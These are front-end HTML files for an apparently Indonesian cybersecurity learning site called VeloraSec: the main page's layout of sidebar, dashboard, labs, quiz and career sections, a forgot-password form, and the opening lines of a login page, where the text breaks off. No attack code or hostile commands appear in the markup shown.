
<file: frontend/pages/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>VeloraSec | Cybersecurity Learning Hub</title>
<link rel="icon" type="image/png" sizes="32x32" href="../assets/icons/icons8-terminal-32.png">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
<!-- Menghubungkan ke file CSS eksternal -->
<link rel="stylesheet" href="../assets/css/style.css"/>
</head>
<body>

<!-- ============================== LOADING SCREEN ============================== -->
<div id="loader-screen">
  <div class="loader-bg-grid" aria-hidden="true"></div>
  <div class="loader-glow loader-glow-1" aria-hidden="true"></div>
  <div class="loader-glow loader-glow-2" aria-hidden="true"></div>

  <div class="loader-content">
    <!-- Logo -->
    <div class="loader-logo">
      <i class="fas fa-shield-halved loader-shield-icon"></i>
      <div>
        <div class="loader-brand">VeloraSec</div>
        <div class="loader-sub">LEARNING HUB</div>
      </div>
    </div>

    <!-- Animated hex ring -->
    <div class="loader-ring-wrap">
      <svg class="loader-ring" viewBox="0 0 120 120">
        <circle cx="60" cy="60" r="52" fill="none" stroke="rgba(0,255,204,0.08)" stroke-width="3"/>
        <circle class="loader-ring-arc" cx="60" cy="60" r="52" fill="none"
                stroke="#00ffcc" stroke-width="3" stroke-linecap="round"
                stroke-dasharray="326" stroke-dashoffset="326"/>
      </svg>
      <div class="loader-ring-inner">
        <i class="fas fa-terminal loader-terminal-icon"></i>
      </div>
    </div>

    <!-- Status text -->
    <div class="loader-status-wrap">
      <span id="loader-status-text">INITIALIZING SYSTEM</span>
      <span class="loader-cursor">_</span>
    </div>

    <!-- Progress bar -->
    <div class="loader-bar-track">
      <div class="loader-bar-fill" id="loader-bar"></div>
    </div>

    <!-- Boot log -->
    <div class="loader-log" id="loader-log"></div>
  </div>
</div>

<div class="cyber-grid" aria-hidden="true"></div>
<div id="particles" aria-hidden="true"></div>
<div id="sidebar-overlay" onclick="closeSidebar()"></div>

<!-- ============================== SIDEBAR ============================== -->
<nav id="sidebar">
  <div class="sidebar-logo">
    <i class="fas fa-shield-halved" style="color:var(--primary);font-size:22px"></i>
    <div>
      <div style="font-size:16px;font-weight:900;letter-spacing:2px;color:var(--primary)">VeloraSec</div>
      <div style="font-size:9px;color:var(--muted);letter-spacing:3px">LEARNING HUB</div>
    </div>
  </div>
  <div class="sidebar-nav">
    <div class="nav-group">Main</div>
    <a class="nav-item active" data-section="hero" href="#hero" onclick="showSection('hero');return false;"><i class="fas fa-house"></i> Home</a>
    <a class="nav-item" data-section="dashboard" href="#dashboard" onclick="showSection('dashboard');return false;"><i class="fas fa-chart-line"></i> Dashboard</a>
    <div class="nav-group">Learn</div>
    <a class="nav-item" data-section="roadmap" href="#roadmap" onclick="showSection('roadmap');return false;"><i class="fas fa-route"></i> Roadmap</a>
    <a class="nav-item" data-section="modules" href="#modules" onclick="showSection('modules');return false;"><i class="fas fa-book-open"></i> Modules</a>
    <a class="nav-item" data-section="labs" href="#labs" onclick="showSection('labs');return false;"><i class="fas fa-flask"></i> Labs</a>
    <a class="nav-item" data-section="quiz" href="#quiz" onclick="showSection('quiz');return false;"><i class="fas fa-circle-question"></i> Quiz</a>
    <div class="nav-group">Reference</div>
    <a class="nav-item" data-section="tools" href="#tools" onclick="showSection('tools');return false;"><i class="fas fa-screwdriver-wrench"></i> Tools</a>
    <a class="nav-item" data-section="career" href="#career" onclick="showSection('career');return false;"><i class="fas fa-briefcase"></i> Career Path</a>
    <a class="nav-item" data-section="certs" href="#certs" onclick="showSection('certs');return false;"><i class="fas fa-certificate"></i> Certifications</a>
    <div class="nav-group">Account</div>
    <a class="nav-item" id="nav-login" data-section="login" href="/pages/auth/login.html"><i class="fas fa-right-to-bracket"></i> Login</a>
    <a class="nav-item" id="nav-register" data-section="register" href="auth/register.html"><i class="fas fa-user-plus"></i> Register</a>
    <a class="nav-item" id="nav-logout" style="display:none;" onclick="handleLogout(); return false;" href="#"><i class="fas fa-right-from-bracket"></i> Logout</a>
    <a class="nav-item" data-section="about" href="misc/about.html"><i class="fas fa-circle-info"></i> About</a>
    <div class="nav-group">Growth</div>
    <a class="nav-item" data-section="mindset" href="#mindset" onclick="showSection('mindset');return false;"><i class="fas fa-brain"></i> Mindset</a>
    <a class="nav-item" data-section="planner" href="#planner" onclick="showSection('planner');return false;"><i class="fas fa-calendar-days"></i> Study Planner</a>
    <a class="nav-item" data-section="resources" href="#resources" onclick="showSection('resources');return false;"><i class="fas fa-link"></i> Resources</a>
  </div>
  <div class="sidebar-footer">
    <div style="color:var(--primary);margin-bottom:3px">● SYSTEM ONLINE</div>
    v4.1.0 &nbsp;|&nbsp; Ethical Hacking Only
  </div>
</nav>

<!-- ============================== MAIN ============================== -->
<div id="main">

  <!-- TOPBAR -->
  <div id="topbar">
    <div id="topbar-left">
      <button class="hamburger" onclick="toggleSidebar()"><i class="fas fa-bars"></i></button>
      <div style="font-size:11px;color:var(--muted);font-family:'JetBrains Mono',monospace;white-space:nowrap;overflow:hidden;text-overflow:ellipsis" id="breadcrumb">Home</div>
    </div>
    <div class="search-bar">
      <i class="fas fa-search" style="color:var(--muted);font-size:11px"></i>
      <input type="text" placeholder="Search modules, topics..." id="globalSearch" oninput="globalSearchFn(this.value)" autocomplete="off"/>
    </div>
    <div id="topbar-right">
    </div>
  </div>

  <!-- =================== HERO =================== -->
  <section id="sec-hero" class="section" style="display:block">
    <div class="hero-wrap">
      <div style="max-width:700px">
        <div class="badge b-teal" style="margin-bottom:18px">
          <i class="fas fa-terminal"></i>&nbsp; VeloraSec — Ethical Learning Platform
        </div>
        <h1 style="font-size:clamp(26px,5vw,50px);font-weight:900;line-height:1.1;margin-bottom:14px">
          <span class="glow-p" style="color:var(--primary)">Cybersecurity</span><br>
          <span>Learning Hub</span>
        </h1>
        <p style="font-size:15px;color:var(--muted);margin-bottom:4px">
          &gt;&nbsp;<span id="typing-target"></span><span class="cursor-blink"></span>
        </p>
        <p style="color:var(--muted);font-size:13px;margin:14px 0 30px;max-width:500px;line-height:1.8">
          Kurikulum terstruktur dari nol sampai Security Analyst profesional. Berbasis praktik industri nyata — bukan sekadar teori dangkal.
        </p>
        <div style="display:flex;flex-wrap:wrap;gap:12px">
          <button class="cyber-btn btn-primary" onclick="showSection('roadmap')">
            <i class="fas fa-play"></i> Start Learning
          </button>
          <button class="cyber-btn btn-outline" onclick="showSection('roadmap')">
            <i class="fas fa-map"></i> Learning Roadmap
          </button>
        </div>
        <!-- Stats -->
        <div style="display:grid;grid-template-columns:repeat(auto-fit,minmax(110px,1fr));gap:14px;margin-top:48px;max-width:520px">
          <div class="glass-card" style="text-align:center;padding:14px">
            <div class="stat-num glow-p" style="color:var(--primary)">7</div>
            <div class="stat-label">Levels</div>
          </div>
          <div class="glass-card" style="text-align:center;padding:14px">
            <div class="stat-num glow-b" style="color:var(--secondary)">48+</div>
            <div class="stat-label">Topics</div>
          </div>
          <div class="glass-card" style="text-align:center;padding:14px">
            <div class="stat-num glow-v" style="color:var(--accent)">12</div>
            <div class="stat-label">Labs</div>
          </div>
          <div class="glass-card" style="text-align:center;padding:14px">
            <div class="stat-num" style="color:var(--warn)">9</div>
            <div class="stat-label">Careers</div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- =================== DASHBOARD =================== -->
  <section id="sec-dashboard" class="section">
    <div class="section-title"><i class="fas fa-chart-line"></i> Progress Dashboard</div>
    <div class="section-sub">Pantau perjalanan belajar cybersecurity-mu secara real time.</div>
    <!-- Top row -->
    <div class="dash-top" style="display:grid;grid-template-columns:auto 1fr;gap:20px;margin-bottom:24px;align-items:start">
      <div class="glass-card" style="text-align:center;padding:24px;display:flex;flex-direction:column;align-items:center;gap:10px">
        <div class="circ-wrap">
          <svg viewBox="0 0 120 120" xmlns="http://www.w3.org/2000/svg">
            <circle cx="60" cy="60" r="50" fill="none" stroke="rgba(0,255,204,0.07)" stroke-width="10"/>
            <circle id="progressCircle" cx="60" cy="60" r="50" fill="none" stroke="var(--primary)" stroke-width="10"
              stroke-dasharray="314.16" stroke-dashoffset="314.16" stroke-linecap="round"
              style="transition:stroke-dashoffset 1.4s cubic-bezier(0.4,0,0.2,1);filter:drop-shadow(0 0 5px var(--primary))"/>
          </svg>
          <div class="circ-inner">
            <span id="circPct">0%</span>
            <small>COMPLETE</small>
          </div>
        </div>
        <div style="font-size:11px;color:var(--muted)">Overall Progress</div>
      </div>
      <div style="display:grid;grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:14px">
        <div class="glass-card">
          <div style="font-size:10px;color:var(--muted);letter-spacing:2px;margin-bottom:8px">COMPLETED</div>
          <div class="stat-num" style="color:var(--success)" id="cnt-completed">0</div>
          <div style="font-size:11px;color:var(--muted);margin-bottom:10px">of 48 modules</div>
          <div class="progress-wrap"><div class="progress-fill pg-teal" id="pb-completed" style="width:0%"></div></div>
        </div>
        <div class="glass-card">
          <div style="font-size:10px;color:var(--muted);letter-spacing:2px;margin-bottom:8px">SKILL LEVEL</div>
          <div class="stat-num" style="color:var(--secondary);font-size:22px">Novice</div>
          <div style="font-size:11px;color:var(--muted);margin-bottom:10px">→ Analyst</div>
          <div class="progress-wrap"><div class="progress-fill pg-purple" style="width:30%"></div></div>
        </div>
        <div class="glass-card">
          <div style="font-size:10px;color:var(--muted);letter-spacing:2px;margin-bottom:8px">STUDY STREAK</div>
          <div class="stat-num" style="color:var(--warn)" id="cnt-streak">0</div>
          <div style="font-size:11px;color:var(--muted);margin-bottom:10px">days in a row 🔥</div>
          <div class="progress-wrap"><div class="progress-fill pg-fire" id="pb-streak" style="width:0%"></div></div>
        </div>
        <div class="glass-card">
          <div style="font-size:10px;color:var(--muted);letter-spacing:2px;margin-bottom:8px">ESTIMATED</div>
          <div class="stat-num" style="color:var(--accent);font-size:22px">~8mo</div>
          <div style="font-size:11px;color:var(--muted);margin-bottom:10px">to completion</div>
          <div class="progress-wrap"><div class="progress-fill pg-teal" style="width:19%"></div></div>
        </div>
      </div>
    </div>
    <div class="glass-card" style="margin-bottom:20px">
      <div style="font-size:12px;font-weight:700;color:var(--primary);margin-bottom:18px;letter-spacing:2px">LEVEL PROGRESS</div>
      <div style="display:flex;flex-direction:column;gap:14px" id="levelBars"></div>
    </div>
    <div class="glass-card">
      <div style="font-size:12px;font-weight:700;color:var(--primary);margin-bottom:14px;letter-spacing:2px">RECENT ACTIVITY</div>
      <div id="recentActivity"></div>
    </div>
  </section>

  <!-- =================== ROADMAP =================== -->
  <section id="sec-roadmap" class="section">
    <div class="section-title"><i class="fas fa-route"></i> Learning Roadmap</div>
    <div class="section-sub">7-level structured path — dari fundamental hingga spesialisasi advanced.</div>
    <div id="roadmapContainer"></div>
  </section>

  <!-- =================== MODULES =================== -->
  <section id="sec-modules" class="section">
    <div class="section-title"><i class="fas fa-book-open"></i> Module Library</div>
    <div class="section-sub">Deep-dive modules dengan contoh nyata, attack scenarios, dan defensive mindset.</div>
    <div style="display:flex;flex-wrap:wrap;gap:8px;margin-bottom:22px">
      <button class="ftab active" onclick="filterModules('all',this)">All</button>
      <button class="ftab" onclick="filterModules('beginner',this)">Beginner</button>
      <button class="ftab" onclick="filterModules('intermediate',this)">Intermediate</button>
      <button class="ftab" onclick="filterModules('advanced',this)">Advanced</button>
    </div>
    <div id="moduleList"></div>
  </section>

  <!-- =================== LABS =================== -->
  <section id="sec-labs" class="section">
    <div class="section-title"><i class="fas fa-flask"></i> Hands-On Labs</div>
    <div class="section-sub">Simulasi lab praktis dengan langkah-langkah terstruktur dan panduan lengkap.</div>
    <div class="box box-danger" style="margin-bottom:22px">
      <i class="fas fa-triangle-exclamation box-icon" style="color:var(--danger)"></i>
      <div>
        <strong style="color:var(--danger)">⚠ ETHICAL USE ONLY</strong><br>
        Semua lab hanya untuk tujuan edukasi. JANGAN jalankan teknik ini pada sistem yang bukan milikmu atau tanpa izin tertulis eksplisit. Hacking tanpa izin adalah tindakan kriminal.
      </div>
    </div>
    <div id="labContainer"></div>
  </section>

  <!-- =================== QUIZ =================== -->
  <section id="sec-quiz" class="section">
    <div class="section-title"><i class="fas fa-circle-question"></i> Knowledge Quiz</div>
    <div class="section-sub">Uji pemahamanmu di berbagai domain keamanan siber. Pilih kategori untuk mulai.</div>
    <div id="quizContainer"></div>
  </section>

  <!-- =================== TOOLS =================== -->
  <section id="sec-tools" class="section">
    <div class="section-title"><i class="fas fa-screwdriver-wrench"></i> Security Tools</div>
    <div class="section-sub">Tools esensial yang digunakan para profesional keamanan siber di dunia nyata.</div>
    <div id="toolsContainer"></div>
  </section>

  <!-- =================== CAREER =================== -->
  <section id="sec-career" class="section">
    <div class="section-title"><i class="fas fa-briefcase"></i> Career Paths</div>
    <div class="section-sub">Jelajahi jalur karier di industri cybersecurity dan apa yang dibutuhkan untuk sampai ke sana.</div>
    <div id="careerContainer"></div>
  </section>

  <!-- =================== CERTS =================== -->
  <section id="sec-certs" class="section">
    <div class="section-title"><i class="fas fa-certificate"></i> Certification Roadmap</div>
    <div class="section-sub">Sertifikasi yang diakui industri untuk memvalidasi keahlian dan meningkatkan peluang karier.</div>
    <div id="certsContainer"></div>
  </section>

  <!-- =================== MINDSET =================== -->
  <section id="sec-mindset" class="section">
    <div class="section-title"><i class="fas fa-brain"></i> Cybersecurity Mindset</div>
    <div class="section-sub">Hal-hal penting yang WAJIB dipahami pemula sebelum terjun ke dunia hacking.</div>
    <div id="mindsetContainer"></div>
  </section>

  <!-- =================== PLANNER =================== -->
  <section id="sec-planner" class="section">
    <div class="section-title"><i class="fas fa-calendar-days"></i> 30-Day Study Planner</div>
    <div class="section-sub">Rencana belajar harian terstruktur. Progress tersimpan otomatis di browser-mu.</div>
    <div id="plannerContainer"></div>
  </section>

  <!-- =================== RESOURCES =================== -->
  <section id="sec-resources" class="section">
    <div class="section-title"><i class="fas fa-link"></i> Resource Library</div>
    <div class="section-sub">Sumber belajar terkurasi yang dipercaya oleh komunitas keamanan siber global.</div>
    <div id="resourcesContainer"></div>
  </section>

  <!-- FOOTER -->
  <footer style="padding:32px;border-top:1px solid var(--glass-border);margin-top:24px">
    <div style="display:grid;grid-template-columns:repeat(auto-fit,minmax(190px,1fr));gap:24px;margin-bottom:20px">
      <div>
        <div style="color:var(--primary);font-weight:900;letter-spacing:2px;margin-bottom:8px;font-size:12px">PHILOSOPHY</div>
        <p style="color:var(--muted);font-size:12px;line-height:1.8">Security is a mindset, not a toolset. Understand deeply. Think like an attacker, defend like a professional.</p>
      </div>
      <div>
        <div style="color:var(--primary);font-weight:900;letter-spacing:2px;margin-bottom:8px;font-size:12px">DISCLAIMER</div>
        <p style="color:var(--muted);font-size:12px;line-height:1.8">All content is for ethical, educational purposes only. Always get written authorization before testing any system. Unauthorized access is illegal.</p>
      </div>
      <div>
        <div style="color:var(--primary);font-weight:900;letter-spacing:2px;margin-bottom:8px;font-size:12px">CONNECT</div>
        <div style="display:flex;gap:14px;margin-top:8px">
          <a href="https://github.com/Ciel-Xo" target="_blank" class="social-icon"><i class="fab fa-github"></i></a>
          <a href="misc/encrypted.html" class="social-icon"><i class="fab fa-twitter"></i></a>
          <a href="misc/404.html" class="social-icon"><i class="fab fa-linkedin"></i></a>
          <a href="misc/paytounlock.html" class="social-icon"><i class="fab fa-discord"></i></a>
        </div>
      </div>
    </div>
    <div style="border-top:1px solid var(--glass-border);padding-top:14px;text-align:center;color:var(--muted);font-size:11px">
      © 2025 VeloraSec - Cybersecurity Learning Hub — Hack Responsibly | For Educational Use Only
    </div>
  </footer>
</div>

<!-- ============================== LOGOUT MODAL ============================== -->
<div id="logout-modal" onclick="closeLogoutModal(event)">
  <div class="modal-card" onclick="event.stopPropagation()">
    <div class="modal-title">
      <i class="fas fa-triangle-exclamation"></i> TERMINATE SESSION
    </div>
    <div class="modal-body">
      Your secure session will be terminated.<br>
      Access Token and Refresh Token will be removed from this browser.
    </div>
    <div class="modal-actions">
      <button class="cyber-btn btn-outline" onclick="closeLogoutModal()">Cancel</button>
      <button class="cyber-btn btn-danger" onclick="executeLogout()">Logout</button>
    </div>
  </div>
</div>

<!-- Service layer: config → token → api (harus sebelum script.js) -->
<script src="../assets/js/config.js"></script>
<script src="../assets/js/token.js"></script>
<script src="../assets/js/api.js"></script>
<!-- Main SPA -->
<script src="../assets/js/script.js"></script>
</body>
</html>
</file>

<file: frontend/pages/auth/forgot-password.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>Forgot Password — VeloraSec</title>
<link rel="icon" type="image/png" sizes="32x32" rel="icon" href="../../assets/icons/icons8-reset-32.png">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
<link rel="stylesheet" href="../../assets/css/style.css"/>
<link rel="stylesheet" href="auth.css"/>
</head>
<body>

<div class="cyber-grid" aria-hidden="true"></div>
<div id="particles" aria-hidden="true"></div>

<div class="auth-wrap">
  <div class="auth-card" id="card-request">

    <!-- Logo -->
    <div class="auth-logo">
      <i class="fas fa-shield-halved" style="color:var(--primary);font-size:24px"></i>
      <div>
        <div style="font-size:15px;font-weight:900;letter-spacing:2px;color:var(--primary)">VeloraSec</div>
        <div style="font-size:8px;color:var(--muted);letter-spacing:3px">LEARNING HUB</div>
      </div>
    </div>

    <div class="auth-title">Reset Password</div>
    <div class="auth-sub">&gt; Enter your email to receive a reset link</div>

    <!-- Email -->
    <div class="input-group">
      <label class="input-label">Email</label>
      <div class="input-icon-wrap">
        <i class="fas fa-at ii"></i>
        <input type="email" class="cyber-input" placeholder="operator@velorasec.io"
               id="forgot-email" autocomplete="email"/>
      </div>
    </div>

    <button class="cyber-btn btn-primary auth-btn-full" onclick="handleForgotPassword()">
      <i class="fas fa-paper-plane"></i> SEND RESET LINK
    </button>

    <div class="auth-footer" style="margin-top:20px">
      <a class="auth-link" href="login.html">
        <i class="fas fa-arrow-left" style="font-size:10px"></i> Back to Login
      </a>
    </div>

    <div id="forgot-msg" style="display:none;margin-top:14px"></div>

  </div>

  <!-- ── Success state ── -->
  <div class="auth-card" id="card-success" style="display:none;text-align:center">

    <div style="margin-bottom:24px">
      <i class="fas fa-envelope-circle-check"
         style="font-size:48px;color:var(--primary);filter:drop-shadow(0 0 16px rgba(0,255,204,0.4))"></i>
    </div>

    <div class="auth-title">Check Your Email</div>
    <div class="auth-sub" id="success-sub">&gt; Reset link sent to your inbox</div>

    <div class="box box-success" style="font-size:12px;margin-bottom:24px">
      <i class="fas fa-circle-check box-icon" style="color:var(--success)"></i>
      <span>If this email is registered, you'll receive a reset link within a few minutes. Check your spam folder too.</span>
    </div>

    <button class="cyber-btn btn-outline auth-btn-full"
            onclick="window.location.href='login.html'">
      <i class="fas fa-arrow-left"></i> BACK TO LOGIN
    </button>

    <div class="auth-footer" style="margin-top:20px">
      Didn't receive it?
      <a class="auth-link" onclick="resetToForm()" style="cursor:pointer">Try again →</a>
    </div>

  </div>
</div>

<script src="../../assets/js/config.js"></script>
<script src="../../assets/js/token.js"></script>
<script src="../../assets/js/api.js"></script>
<script src="auth.js"></script>
</body>
</html>
</file>

<file: frontend/pages/auth/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>Login — VeloraSec</title>
<link rel="icon" type="image/png" sizes="32x32" rel="icon" href="../../assets/icons/icons8-login-32.png">
